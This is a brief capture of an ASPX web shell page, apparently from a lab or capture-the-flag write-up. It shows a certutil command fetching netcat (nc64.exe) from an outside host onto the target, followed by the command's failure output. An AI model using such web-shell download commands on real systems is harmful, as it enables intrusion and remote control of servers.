 ASPX Shell by LT
Shell
certutil.exe -f -urlcache http://10.10.16.10/nc64.exe nc.ex
Execute
****  Online  ****
CertUtil: -URLCache command FAILED: 0x80072ee4 (WinHttp: 12004 ERROR_WINHTTP_INTERNAL_ERROR)
CertUtil: An internal error occurred in the Microsoft Windows HTTP Services